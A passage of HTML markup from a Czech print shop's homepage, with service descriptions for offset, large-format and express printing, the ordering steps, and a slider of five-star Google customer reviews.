								<img decoding="async" class="plus-button lazy loaded lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/plus.png" width="33px" height="33px" src="[data-uri]" style="--smush-placeholder-width: 33px; --smush-placeholder-aspect-ratio: 33/33;">
						</div>
						<div class="print-service-hidden hidden"> Ofsetový tisk nabízí skvělý poměr cena-výkon a díky pečlivému výběru kvalitních dodavatelů poskytujeme tiskové služby živnostníkům i silným českým firmám již 20 let. Tedy určitě i Vám, pokud projevíte zájem.
              <br /><a class="help_details et_pb_button et_pb_button_0" href="https://akcnitisk.cz/ofsetovy-tisk/" data-icon="9" target="_blank" rel="noopener">
						Ofsetový tisk
              </a>
						</div>
					</div>
		<div class="print-service-module-n2">
						<div class="print-service-visible">
							<div class="print-service-text">
								<h2>VELKOFORMÁTOVÝ TISK </h2>
								<p>tisk velkých formátů (450 x 320mm +) na různá média již od 1 ks</p>  
							</div>
								<img decoding="async" class="plus-button lazy loaded lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/plus.png" width="33px" height="33px" src="[data-uri]" style="--smush-placeholder-width: 33px; --smush-placeholder-aspect-ratio: 33/33;">
						</div>
						<div class="print-service-hidden hidden"> Velkoformátový tisk je tisk z role a umožňuje vytisknout téměř jakýkoliv rozměr dokumentu a spolu s rozmanitou škálou potiskovaných materiálů je tak nepostradatelnou službou každého marketéra.
      <br /><a class="help_details et_pb_button et_pb_button_0" href="https://akcnitisk.cz/velkoformatovy-tisk/" data-icon="9" target="_blank" rel="noopener">
						Velkoformátový tisk
              </a></div>
					</div>
		<div class="print-service-module-n2">
						<div class="print-service-visible">
							<div class="print-service-text">
								<h2>EXPRES TISK </h2>
								<p>Spěcháte na výrobu Vaší zakázky? „Včera bylo pozdě?“</p>  
							</div>
								<img decoding="async" class="plus-button lazy loaded lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/plus.png" width="33px" height="33px" src="[data-uri]" style="--smush-placeholder-width: 33px; --smush-placeholder-aspect-ratio: 33/33;">
						</div>
						<div class="print-service-hidden hidden"> Expresní tisk je perfektním parťákem v situacích, kdy Vás tlačí čas. Volbou správně technologie a materiálů, jsme schopni tisknout i do pár desítek minut.
              <br /><a class="help_details et_pb_button et_pb_button_0" href="https://akcnitisk.cz/expres-tisk/" data-icon="9" target="_blank" rel="noopener">
						Expres tisk
              </a>
		</div>
					</div>
		  </div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tiskněte jednoduše, spolehlivě a bez starostí</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6 print_column et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="345" height="301" data-src="https://akcnitisk.cz/wp-content/uploads/jednoduse.png" alt="" title="jednoduse" data-srcset="https://akcnitisk.cz/wp-content/uploads/jednoduse.png 345w, https://akcnitisk.cz/wp-content/uploads/jednoduse-300x262.png 300w" data-sizes="(max-width: 345px) 100vw, 345px" class="wp-image-69 lazyload" src="[data-uri]" style="--smush-placeholder-width: 345px; --smush-placeholder-aspect-ratio: 345/301;" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_8 btn_error  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1 help_details et_pb_bg_layout_light" href="#poptavka" data-icon="&#x39;">Bezplatná poptávka</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_3">
				
				
				
				
				<div class="et_pb_code_inner"><div>
        <div class="demand_box">
            <div class="demand_img">
                <img decoding="async" data-src="https://akcnitisk.cz/wp-content/uploads/fajfka.png" alt="icon" width="32px" height="32px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;">
            </div>
            <div class="demand_space">
                <h3>
                    E-mailem zašlete nezávaznou poptávku
                </h3>
                <p>
                    <i>
                        Pomůžeme Vám vybrat správnou technologii a materiál, poradíme jak ušetřit. Tiskové podklady Vám ZDARMA zkontrolujeme.
                    </i>
                </p> 
            </div>
        </div>
        <div class="demand_box">
            <div class="demand_img">
                <img decoding="async" data-src="https://akcnitisk.cz/wp-content/uploads/fajfka.png" alt="icon" width="32px" height="32px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;">
            </div>
            <div class="demand_space">
                <h3>
                    Domluvíme termín dodání, potvrdíte objednávku
                </h3>
                <p>
                    <i>
                        Po dojednání termínu a potvrzení objednávky, Vaši zakázku ihned pouštíme do výroby - žádné prodlevy, žádné čekání.
                    </i>
                </p> 
            </div>
        </div>
        <div class="demand_box">
            <div class="demand_img">
                <img decoding="async" data-src="https://akcnitisk.cz/wp-content/uploads/fajfka.png" alt="icon" width="32px" height="32px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;">
            </div>
            <div class="demand_space">
                <h3>
                    Kontrola, balení a expedice
                </h3>
                <p>
                    <i>
                        Po výstupní kontrole kvality, materiály zabalíme a ihned expedujeme, aby byly co nejdříve u Vás.
                    </i>
                </p> 
            </div>
        </div>
    </div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="proc-at" class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Proč si vybrat právě nás?</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Za 20 let praxe jsme se naučili dodržovat 5 zásad, které nám vrací Vás,<strong><span style="color: #000000;"> spokojené zákazníky.</span></strong></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8 arg_box et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_4">
				
				
				
				
				<div class="et_pb_code_inner"><div class="flip-card-box">
    <div class="flip-card">
        <div class="flip-card-inner">
            <div class="flip-card-front">
                <img decoding="async" class="card-img lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/bulb.png" data-opt-lazy-loaded="false" width="208px" height="208px" src="[data-uri]" style="--smush-placeholder-width: 208px; --smush-placeholder-aspect-ratio: 208/208;">
                <h2>Zadání</h2>
                <p>snadné</p>  
                <p>intuitivní</p>  
                <h3>jednoduchost</h3>
            </div>
        </div>
    </div>
    <div class="flip-card">
        <div class="flip-card-inner">
            <div class="flip-card-front">
                <img decoding="async" class="card-img lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/service.png" data-opt-lazy-loaded="false" width="208px" height="208px" src="[data-uri]" style="--smush-placeholder-width: 208px; --smush-placeholder-aspect-ratio: 208/208;">
                <h2>Služby</h2>
                <p>rychlé</p>  
                <p>profesionální</p>  
                <h3>odbornost</h3>
            </div>
        </div>
    </div>
    <div class="flip-card">
        <div class="flip-card-inner">
            <div class="flip-card-front">
                <img decoding="async" class="card-img lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/print.png" data-opt-lazy-loaded="false" width="208px" height="208px" src="[data-uri]" style="--smush-placeholder-width: 208px; --smush-placeholder-aspect-ratio: 208/208;">
                <h2>Tisk</h2>
                <p>poctivý</p>  
                <p>hodnotný</p>  
                <h3>kvalita</h3>
            </div>
        </div>
    </div>
    <div class="flip-card">
        <div class="flip-card-inner">
            <div class="flip-card-front">
                <img decoding="async" class="card-img lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/comunication.png" data-opt-lazy-loaded="false" width="208px" height="208px" src="[data-uri]" style="--smush-placeholder-width: 208px; --smush-placeholder-aspect-ratio: 208/208;">
                <h2>Komunikace</h2>
                <p>srozumitelná</p>  
                <p>empatická</p>  
                <h3>vstřícnost</h3>
            </div>
        </div>
    </div>
    <div class="flip-card">
        <div class="flip-card-inner">
            <div class="flip-card-front">
                <img decoding="async" class="card-img lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/review.png" data-opt-lazy-loaded="false" width="208px" height="208px" src="[data-uri]" style="--smush-placeholder-width: 208px; --smush-placeholder-aspect-ratio: 208/208;">
                <h2>Reference</h2>
                <p>zkušenost</p>  
                <p>spolehlivost</p>  
                <h3>spokojenost</h3>
            </div>
        </div>
    </div>
    
    </div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="reference" class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Naše recenze mluví za nás</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="wp-gr rpi wpac" data-id="3466" data-layout="slider" data-exec="false" data-options='{&quot;text_size&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;cel\u00e1 recenze&quot;}}'><svg xmlns="http://www.w3.org/2000/svg" style="display:none!important"><symbol id="grw-tripadvisor" viewBox="0 0 713.496 713.496"><g><circle fill="#34E0A1" cx="356.749" cy="356.748" r="356.748"/><path d="M577.095,287.152l43.049-46.836h-95.465c-47.792-32.646-105.51-51.659-167.931-51.659   c-62.342,0-119.899,19.054-167.612,51.659H93.432l43.049,46.836c-26.387,24.075-42.929,58.754-42.929,97.259   c0,72.665,58.914,131.578,131.579,131.578c34.519,0,65.968-13.313,89.446-35.077l42.172,45.919l42.172-45.879   c23.478,21.764,54.887,35.037,89.406,35.037c72.665,0,131.658-58.913,131.658-131.578   C620.024,345.866,603.483,311.188,577.095,287.152z M225.17,473.458c-49.188,0-89.047-39.859-89.047-89.047   s39.86-89.048,89.047-89.048c49.187,0,89.047,39.86,89.047,89.048S274.357,473.458,225.17,473.458z M356.788,381.82   c0-58.595-42.61-108.898-98.853-130.383c30.413-12.716,63.776-19.771,98.813-19.771s68.439,7.055,98.853,19.771   C399.399,272.962,356.788,323.226,356.788,381.82z M488.367,473.458c-49.188,0-89.048-39.859-89.048-89.047   s39.86-89.048,89.048-89.048s89.047,39.86,89.047,89.048S537.554,473.458,488.367,473.458z M488.367,337.694   c-25.79,0-46.677,20.887-46.677,46.677c0,25.789,20.887,46.676,46.677,46.676c25.789,0,46.676-20.887,46.676-46.676   C535.042,358.621,514.156,337.694,488.367,337.694z M271.846,384.411c0,25.789-20.887,46.676-46.676,46.676   s-46.676-20.887-46.676-46.676c0-25.79,20.887-46.677,46.676-46.677C250.959,337.694,271.846,358.621,271.846,384.411z"/></g></symbol><symbol id="grw-google" viewBox="0 0 512 512"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></symbol></svg><div class="grw-row grw-row-m" data-options='{"speed":3,"autoplay":true,"mousestop":true,"breakpoints":""}'><div class="grw-header"><div class="grw-header-inner"><div class="rpi-flx rpi-row12"><img decoding="async" class="grw-img lazyload" data-src="https://lh3.googleusercontent.com/places/ANXAkqEyg9uWp7vdp6A7ZA0G8P5fxfQiGelq-7qk81jANbjN6MyFCF8S7g11SilIXSa0H7nX6cwoA-A2Qy-NPAQIX5wgpUl0LQEI_eA=s1600-w300-h270" alt="Akční Tisk – Zaručeně Spolehlivá Tiskárna place picture" width="50" height="50" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col8"><div class="wp-google-name"><a href="https://maps.google.com/?cid=12181326657008031754" target="_blank" rel="nofollow noopener">Akční Tisk – Zaručeně Spolehlivá Tiskárna</a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="wp-google-based">Na základě 103 recenzí</div><div class="wp-google-powered">powered by <span><span style="color:#3c6df0!important">G</span><span style="color:#d93025!important">o</span><span style="color:#fb8e28!important">o</span><span style="color:#3c6df0!important">g</span><span style="color:#188038!important">l</span><span style="color:#d93025!important">e</span></span></div><div class="wp-google-wr"><a href="https://search.google.com/local/writereview?placeid=ChIJNRpMuIKTC0cRCtj1Gw7EDKk" target="_blank" rel="nofollow noopener" onclick="return rplg_leave_review_window.call(this)">ohodnoťte nás na<svg height="16" width="16" role="none"><use href="#grw-google"></use></svg></a></div></div></div></div></div><div class="rpi-slides-root grw-content"><div class="grw-content-inner"><button class="rpi-ltgt rpi-lt grw-prev" tabindex="0"></button><div class="rpi-slides grw-reviews" data-count="14" data-offset="14"><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Matěj Pavlík profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/106502530437898314281/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Matěj Pavlík</a><div class="wp-google-time" data-time="1734618586">14:29 19 Dec 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Skvělá komunikace, cena a blesková rychlost vyřízení. Doporučuji.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Radek Pavlovič profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/103147456133333209873/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Radek Pavlovič</a><div class="wp-google-time" data-time="1734272610">14:23 15 Dec 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Skvělé služby za dobré ceny, tisky vždy v termínu i s dovozem. Za roky spolupráce jen a pouze stoprocentní servis. Děkuju moc!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Marketing TianDe DC Praha profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/115266914211609914920/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Marketing TianDe DC Praha</a><div class="wp-google-time" data-time="1732818163">18:22 28 Nov 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Efektivní komunikace, precizní práce a vždy bezproblémová spolupráce! 🙂 DOPORUČUJEME</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Tomáš Bárta profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/117859854979263710406/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Tomáš Bárta</a><div class="wp-google-time" data-time="1726156522">15:55 12 Sep 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Milé jednání, ochota, rychlost dodání. Super přístup!!<br />Během jednoho odpoledne jsme vyřešili s panem drobnosti ohledně tisku, okamžitě vytvořil cenovou nabídku a druhý den ráno již byl před otevírací dobou připraven tisk k vyzvednutí. Vřele doporučuji. :))</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Aktiva Reality profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/114536001602200850971/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Aktiva Reality</a><div class="wp-google-time" data-time="1726136201">10:16 12 Sep 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Nejlepší firma pro tisk od vizitek po bannery!!! Po telefonu příjemný pán Lukáš Němeček &#x1f44d;s ochotou mi vytisknout letáky ihned. Mají výbornou kvalitu. Vždy už jen navštívím tuto firmu!!! Super přístup, ochota a preciznost!!!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Renáta Rápová profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/107397584798374443002/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Renáta Rápová</a><div class="wp-google-time" data-time="1726053124">11:12 11 Sep 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Perfektní tiskárna! Vstřícný přístup, konzultace ohledně gramáže, velikosti. Jak zaslat data k tisku. Velké díky, pane Němečku.<br />Tisk vypadá skvěle a opravdu dostáli svému názvu, jsou akční! &#x2728;</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Marian Cienciala profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/107885543324328389978/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Marian Cienciala</a><div class="wp-google-time" data-time="1699537711">13:48 09 Nov 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">rychlost, spolehlivost, kvalita, komunikace 10/10</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Alzbeta Blahova profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/110920278306631887926/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Alzbeta Blahova</a><div class="wp-google-time" data-time="1697191682">10:08 13 Oct 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Rychlí, milí, skvělí.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Jan Honza profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/116324973335928871497/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Jan Honza</a><div class="wp-google-time" data-time="1696450786">20:19 04 Oct 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Kvalitní a rychlá.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Hana Perglerová profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/103766093309345809883/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Hana Perglerová</a><div class="wp-google-time" data-time="1690791190">08:13 31 Jul 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Objednávám pravidelně a vždy jsem byla velmi spokojená. Výborná komunikace, rychlé vyřízení, vždy dobrá kvalita, výborné cena a sympatičtí pracovníci :-). Moc Vám za vše děkuji!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Sasha K profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/117369138443805517562/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Sasha K</a><div class="wp-google-time" data-time="1687525955">13:12 23 Jun 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Příjemná rychlá komunikace. Personál milý a vstřícný. Zařídili nám  rychlý velkoformátový tisk za jeden pracovní den. Příjemná zkušenost, mohu jen doporučit.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Michaela Ketnerová profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/109411129497413925953/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Michaela Ketnerová</a><div class="wp-google-time" data-time="1687382594">21:23 21 Jun 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Fajn přístup:) určitě budu jejich služby využívat i nadále.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Kristýna Kozáková profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/113648607522247496563/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Kristýna Kozáková</a><div class="wp-google-time" data-time="1684348088">18:28 17 May 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Výborná komunikace, mohu doporučit, rychlé vyřízení a vyhovění všem požadavkům. Využili jsme služby opakovaně (kniha, vizitky)  a využijeme příště určitě znovu, vždy jsme byli se vším spokojeni 🙂</span></div></div><svg height="16" width="16" role="none"><use 